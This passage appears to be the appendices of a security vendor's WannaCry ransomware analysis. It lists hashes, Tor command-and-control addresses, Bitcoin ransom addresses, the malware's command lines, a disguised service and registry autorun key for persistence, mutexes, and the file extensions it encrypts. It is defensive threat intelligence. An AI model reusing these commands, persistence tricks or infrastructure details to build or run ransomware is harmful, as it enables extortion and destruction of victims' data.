93EBEC8B34A4894C34C54CCA5039C089
5D52703011722DFF7A501884FECC0C73
CEBDE4399C4413BC5CC647447093D251
533146828B909C886B3316F4F73067C4
5318B32086E6D33DEFA4295B1DF07D22
2700C59EA6E1A803A835CC8C720C82CA
8FF9C908DEA430CE349CC922CEE3B7DC
05C37CC103AFB24036D75F87A021BECB
54A116FF80DF6E6031059FC3036464DF
B8A7B71BFBDE9901D20AB179E4DEAD58
2D1E3A2DF4F147F025C7349926EE88B0
91EBCD98CCF513572467244221455851
1894418EC97703F5E52D9EE132FC3A90
5BEF35496FCBDBE841C82F4D1AB8B7C2
44EC4895F054266A22FA40364C46ECBD
BEC0B7AFF4B107EDD5B9276721137651
1CFE70E37DFD11D68A0F558E687BE77F
E16B903789E41697ECAB21BA6E14FA2B
BE73E513A5D647269551B4850F0C74B8
2E8847A115AC0B9D49F5481E773CAD3D
0156EDF6D8D35DEF2BF71F4D91A7DD22
975D2600C0AD9FF21DFBFE09C831843A
100A94944C3009877B73F19FCD4D5280
9503AF3B691E22149817EDB246EA7791
FF81D72A277FF5A3D2E5A4777EB28B7B
05A00C320754934782EC5DEC1D5C0476
92F88C128B460489D98672307D01CEA7
C39ED6F52AAA31AE0301C591802DA24B
269E032DEA2A1C6B7841BDFE5F54F26B
3D072024C6A63C2BEFAAA965A610C6DF
5B2B45A2BC04B92DDAFC5C12F3C8CFA6
57AAA19F66B1EAB6BEA9891213AE9CF1# APPENDIX B - CC LIST OF DECRYPTER

gx7ekbenv2riucmf.onion

57g7spgrzlojinas.onion

xxlvbrloxvriy2c5.onion

76jdd2ir2embyv47.onion

cwwnhwhlz52maqm7.onion# APPENDIX C - LIST OF BITCOIN PAYMENT ADDRESSES

https://blockchain.info/address/12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw

https://blockchain.info/address/115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn

https://blockchain.info/es/address/1BANTZQqhs6HtMXSZyE2uzud5TJQMDEK3m

https://blockchain.info/address/13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94# APPENDIX D - LIST OF COMMAND LINES

C:\WINDOWS\mssecsvc.exe

C:\WINDOWS\mssecsvc.exe -m security

C:\WINDOWS\tasksche.exe /i

cmd.exe /c "C:\ProgramData\dqzdvrnqkzci137\tasksche.exe"

C:\ProgramData\dqzdvrnqkzci137\tasksche.exe

@WanaDecryptor@.exe fi## APPENDIX E - LIST OF FILES

| MD5 | Filename |
| --- | --- |
| db349b97c37d22f5ea1d1841e3c89eb4 | mssecsvc.exe |
| 84c82835a5d21bbcf75a61706d8ab549 | tasksche.exe |
| 7bf2b57f2a205768755c07f238fb32cc | @WanaDecryptor@.exe |
| 4fef5e34143e646dbf9907c4374276f5 | taskdl.exe |
| 8495400f199ac77853c53b5a3f278f3e | taskse.exe |
| c17170262312f3be7027bc2ca825bf0c | b.wnry |
| ae08f79a0d800b82fcbe1b43cdbdbefc | c.wnry |
| 3e0020fc529b1c2a061016dd2469ba96 | r.wnry |
| ad4c9de7c8c40813f200ba1c2fa33083 | s.wnry |
| 5dcaac857e695a65f5c3ef1441a73a8f | t.wnry |## APPENDIX F - PERSISTENCE

- Service:
  - Name: mssecsvc2.0
  - Description: "Microsoft Security Center (2.0) Service"
- Registry key created (autorun):

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\obsbeuqp

321 C:\WINDOWS\system32\tasksche.exe\"" /f## APENDICE G – Mutex creados durante el Cifrado

'Global\MsWinZonesCacheCounterMutexA'

'Global\MsWinZonesCacheCounterMutexW'# APPENDIX H - Extension encrypted by the analyzed sample

| | | | | |
|---|---|---|---|---|
| ".doc" | ".docx" | ".xls" | ".xlsx" | ".ppt" |
| ".pptx" | ".pst" | ".ost" | ".msg" | ".eml" |
| ".vsd" | ".vsdx" | ".txt" | ".csv" | ".rtf" |
| ".123" | ".wks" | ".wk1" | ".pdf" | ".dwg" |
| ".onetoc2" | ".snt" | ".jpeg" | ".jpg" | ".docb" |
| ".docm" | ".dot" | ".dotm" | ".dotx" | ".xlsm" |
| ".xlsb" | ".xlw" | ".xlt" | ".xlm" | ".xlc" |
| ".xltx" | ".xltm" | ".pptm" | ".pot" | ".pps" |
| ".ppsm" | ".ppsx" | ".ppam" | ".potx" | ".potm" |
| ".edb" | ".hwp" | ".602" | ".sxi" | ".sti" |
| ".sldx" | ".sldm" | ".sldm" | ".vdi" | ".vmdk" |
| ".vmx" | ".gpg" | ".aes" | ".ARC" | ".PAQ" |
| ".bz2" | ".tbk" | ".bak" | ".tar" | ".tgz" |
| ".gz" | ".7z" | ".rar" | ".zip" | ".backup" |
| ".iso" | ".vcd" | ".bmp" | ".png" | ".gif" |
| ".raw" | ".cgm" | ".tif" | ".tiff" | ".nef" |
| ".psd" | ".ai" | ".svg" | ".djvu" | ".m4u" |
| ".m3u" | ".mid" | ".wma" | ".flv" | ".3g2" |
| ".mkv" | ".3gp" | ".mp4" | ".mov" | ".avi" |
| ".asf" | ".mpeg" | ".vob" | ".mpg" | ".wmv" |
| ".fla" | ".swf" | ".wav" | ".mp3" | ".sh" |
| ".class" | ".jar" | ".java" | ".rb" | ".asp" |
| ".php" | ".jsp" | ".brd" | ".sch" | ".dch" |
| ".dip" | ".pl" | ".vb" | ".vbs" | ".ps1" |
| ".bat" | ".cmd" | ".js" | ".asm" | ".h" |
| ".pas" | ".cpp" | ".c" | ".cs" | ".suo" |
| ".sln" | ".ldf" | ".mdf" | ".ibd" | ".myi" |
| ".myd" | ".frm" | ".odb" | ".dbf" | ".db" |
| ".mdb" | ".accdb" | ".sql" | ".sqlitedb" | ".sqlite3" |
| ".asc" | ".lay6" | ".lay" | ".mml" | ".sxm" |
| ".otg" | ".odg" | ".uop" | ".std" | ".sxd" |
| ".otp" | ".odp" | ".wb2" | ".slk" | ".dif" |
| ".stc" | ".sxc" | ".ots" | ".ods" | ".3dm" |
| ".max" | ".3ds" | ".uot" | ".stw" | ".sxw" |
| ".ott" | ".odt" | ".pem" | ".p12" | ".csr" |
| ".crt" | ".key" | ".pfx" | ".der" | |For your information, we will keep our Tech Support site constantly updated with all the details of the cyberattack #WannaCry:

http://www.pandasecurity.com/usa/support/card?id=1688